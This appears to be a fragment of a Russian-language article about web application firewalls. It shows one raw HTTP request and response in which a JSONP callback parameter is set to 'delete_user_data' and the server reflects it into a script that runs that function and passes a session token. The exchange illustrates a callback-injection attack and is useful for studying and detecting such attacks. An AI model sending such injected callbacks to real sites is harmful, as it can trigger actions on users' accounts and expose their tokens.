 ЗаголовокМинута из жизни WAF
GET /app?callback=delete_user_data HTTP/1.1
Host: example.com
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: JSESSIONID=EAEC35B5E8741B4BA1524F25301A5E10
HTTP/1.1 200 OK
X-XSS-Protection: 1
Content-Type: text/html; charset=utf-8
Date: Wed, 15 Jun 2016 12:34:25 GMT
Content-Length: 26
Connection: close
<html><body><script type="text/javascript">
window.opener.delete_user_data({"status":0,"token":"ItHumYWI[...snip..]","oauthstate":"1234","tokenid":"ToKeN1234
","tokenexp":"0","gid":"401223423..","url":"http://example.com"}); </script></body></html>
 